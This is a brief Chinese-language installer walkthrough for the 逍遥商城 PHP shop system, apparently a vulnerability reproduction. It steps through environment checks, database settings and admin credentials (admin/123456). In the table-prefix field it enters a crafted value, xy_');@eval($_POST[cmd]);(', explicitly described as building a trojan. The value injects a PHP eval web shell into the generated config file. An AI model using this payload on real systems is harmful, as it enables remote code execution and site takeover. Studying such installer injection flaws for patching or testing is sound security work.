 ①环境要求
逍遥商城系统对服务器环境没有特殊要求，但必须满足以下基础安装条件
检查./data及其子目录777权限：Yes
检查./install目录777权限：Yes
检查./config.php文件777权限：Yes
②数据库配置
数据库服务器 127.0.0.1 端口 3306
数据库用户名 root 密码
本地mysql默认为空
数据库名称 test1
数据表前缀 xy_');@eval($_POST[cmd]);(' 默认是 "xy_"
构造木马
③管理员帐号
管理帐号 admin 网站管理员登录帐号
管理密码 123456 网站管理员登录密码
开始安装 ...